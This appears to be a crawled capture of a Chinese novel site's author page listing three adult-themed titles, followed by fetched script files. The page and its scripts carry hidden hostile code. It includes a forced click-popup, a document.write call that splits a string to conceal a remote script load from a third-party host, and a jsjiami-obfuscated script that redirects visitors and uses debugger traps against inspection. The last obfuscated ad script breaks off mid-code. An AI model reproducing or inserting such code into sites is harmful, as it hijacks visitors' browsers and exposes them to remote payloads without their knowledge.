

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ge2017.com/author/%E7%89%A1%E8%9B%8E%E4%B8%8D%E5%90%83%E6%B5%B7%E9%B2%9C/
body_size: 2073
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>牡蛎不吃海鲜的文章列表_第一版主</title>
    <meta name="keywords" content="牡蛎不吃海鲜的文章列表" />
    <meta name="description" content="牡蛎不吃海鲜的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">第一版主</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"牡蛎不吃海鲜" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/20448.html">
                <img src="https://ge2017.com/images/20/20448/20448s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/20448.html">总攻 穿越异世界当beta攻了alpha</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%89%A1%E8%9B%8E%E4%B8%8D%E5%90%83%E6%B5%B7%E9%B2%9C/">牡蛎不吃海鲜</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/24921.html">
                <img src="https://ge2017.com/images/24/24921/24921s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/24921.html">主攻短篇肉文合集</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%89%A1%E8%9B%8E%E4%B8%8D%E5%90%83%E6%B5%B7%E9%B2%9C/">牡蛎不吃海鲜</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/18789.html">
                <img src="https://ge2017.com/images/18/18789/18789s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/18789.html">主攻 穿越异世当皇帝顺便收集各色美人</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%89%A1%E8%9B%8E%E4%B8%8D%E5%90%83%E6%B5%B7%E9%B2%9C/">牡蛎不吃海鲜</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d00c2b90bc95407d80ab1814f891453f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lwg5j8z5z.1gptje.com:8003/d/6743?t=0.6251188841052768
body_size: 1221
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1KQ@0n@}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/S)zQf@em}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/k5xAkk^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F)n1nmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.pnryick.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://236743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44909
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/tVknC{4nUm}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/ys7Jm}pJFCYm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return 